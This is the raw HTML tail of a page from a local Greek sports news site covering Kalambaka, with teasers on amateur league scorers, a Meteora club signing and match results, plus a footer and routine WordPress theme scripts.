        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:28:45+00:00" >19/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση">Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:21:29+00:00" >18/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%cf%83%cf%84%ce%b9%cf%82-11-%ce%bc%ce%b1%cf%81%cf%84%ce%af%ce%bf%cf%85-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ac%ce%bb%ce%b9-%cf%84%ce%bf-%cf%80/" rel="bookmark" class="td-image-wrap" title="Super League 2: στις 11 Μαρτίου ξεκινάει και πάλι το πρωτάθλημα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/11/superleague2-neo-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/11/superleague2-neo-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/11/superleague2-neo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Super League 2: στις 11 Μαρτίου ξεκινάει και πάλι το πρωτάθλημα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%cf%83%cf%84%ce%b9%cf%82-11-%ce%bc%ce%b1%cf%81%cf%84%ce%af%ce%bf%cf%85-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ac%ce%bb%ce%b9-%cf%84%ce%bf-%cf%80/" rel="bookmark" title="Super League 2: στις 11 Μαρτίου ξεκινάει και πάλι το πρωτάθλημα">Super League 2: στις 11 Μαρτίου ξεκινάει και πάλι το πρωτάθλημα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-02T01:45:31+00:00" >02/03/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/champions-league-11-%ce%b3%ce%ba%ce%bf%ce%bb-%cf%83%ce%b5-%ce%b4%cf%8d%ce%bf-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap" title="Champions League: 11 γκολ σε δύο παιχνίδια"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/11/Screenshot_2023-11-29-Δημοσιεύστε-στο-Facebook1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/11/Screenshot_2023-11-29-Δημοσιεύστε-στο-Facebook1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/11/Screenshot_2023-11-29-Δημοσιεύστε-στο-Facebook1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Champions League: 11 γκολ σε δύο παιχνίδια" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/champions-league-11-%ce%b3%ce%ba%ce%bf%ce%bb-%cf%83%ce%b5-%ce%b4%cf%8d%ce%bf-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/" rel="bookmark" title="Champions League: 11 γκολ σε δύο παιχνίδια">Champions League: 11 γκολ σε δύο παιχνίδια</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-29T22:53:05+00:00" >29/11/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697053f057288
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[17641]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"17641":30}